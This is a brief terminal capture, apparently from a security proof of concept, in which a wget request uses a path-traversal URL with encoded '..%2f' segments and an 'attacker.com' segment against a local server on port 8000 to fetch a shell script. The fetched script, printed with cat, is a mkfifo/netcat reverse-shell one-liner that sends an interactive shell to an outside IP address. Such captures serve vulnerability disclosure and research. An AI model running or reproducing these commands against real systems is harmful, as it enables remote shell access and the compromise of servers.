 ➜  ~ wget 'http://127.0.0.1:8000//attacker.com/..%2f..%2f..%2f..%2f..%2f../carti.sh'
--2024-11-11 02:01:04--  http://127.0.0.1:8000//attacker.com/..%2f..%2f..%2f..%2f..%2f../carti.sh
Connecting to 127.0.0.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 77 [text/x-sh]
Saving to: ‘carti.sh.2’
carti.sh.2                              100%[=============================================================================>]      77  --.-KB/s    in 0s
2024-11-11 02:01:04 (7.59 MB/s) - ‘carti.sh.2’ saved [77/77]
➜  ~ cat carti.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.45.219 1338 >/tmp/f
➜  ~ _